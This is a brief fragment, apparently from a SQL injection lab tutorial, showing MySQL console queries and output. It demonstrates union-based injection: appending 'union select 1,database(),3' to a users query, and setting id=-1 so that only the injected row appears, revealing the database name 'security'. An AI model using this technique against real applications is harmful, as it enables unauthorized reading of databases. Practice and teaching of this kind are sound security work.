 mysql> SELECT * FROM users WHERE id=1 union select 1,database(),3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | Dumb     | Dumb     |
|  1 | security | 3        |
+----+----------+----------+
2 rows in set (0.00 sec)
mysql> SELECT * FROM users WHERE id=-1 union select 1,database(),3;
+----+----------+----------+
| id | username | password |
+----+----------+----------+
|  1 | security | 3        |
+----+----------+----------+
1 row in set (0.00 sec)
mysql>